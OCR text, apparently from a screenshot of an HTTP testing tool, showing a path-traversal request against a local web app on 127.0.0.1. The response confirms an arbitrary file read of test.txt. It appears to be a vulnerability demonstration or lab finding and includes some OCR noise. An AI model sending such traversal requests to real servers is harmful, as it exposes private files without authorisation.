 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /image//image..//image..//image..//image..//image..//image../test.txt
HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Cookie: JSESSIONID=ED297E0C1F3E70B122CEEEA3481786D7
6 Referer: http://127.0.0.1/addrmanage
7 Sec-Fetch-Mode: cors
8 Accept: text/html, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Origin: http://127.0.0.1
14 sec-ch-ua-platform: "Windows"
15 Sec-Fetch-Dest: empty
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 Content-Length auto : 0
18
19
Responses 23bytes / 20ms 美化 详情
1 HTTP/1.1 200
2 Date: Tue, 30 Jan 2024 18:50:33 GMT
3 Content-Length: 23
4
5 任意文件读取--Yu9
远端地址:127.0.0.1:80; 响应时间:2
0ms; 总耗时:21ms; URL:http://12
7.0.0.1/image//image....